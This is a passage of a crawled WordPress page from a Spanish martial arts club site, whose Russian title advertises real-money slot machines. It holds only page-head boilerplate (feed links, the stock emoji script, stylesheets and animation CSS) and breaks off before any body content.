

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jodarkenpo.com/samye-igrovye-avtomaty-na-dengi-top-sloty-dlja-igrokov-202
body_size: 34324
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>самые Игровые Автоматы на Деньги Топ Слоты Для Игроков 202 &#8211; Jódar American Kenpo International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Jódar American Kenpo International &raquo; Feed" href="https://jodarkenpo.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jódar American Kenpo International &raquo; Feed de los comentarios" href="https://jodarkenpo.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jódar American Kenpo International &raquo; Comentario самые Игровые Автоматы на Деньги Топ Слоты Для Игроков 202 del feed" href="https://jodarkenpo.com/samye-igrovye-avtomaty-na-dengi-top-sloty-dlja-igrokov-202/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jodarkenpo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jodarkenpo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jodarkenpo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://jodarkenpo.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://jodarkenpo.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://jodarkenpo.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jodarkenpo.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) 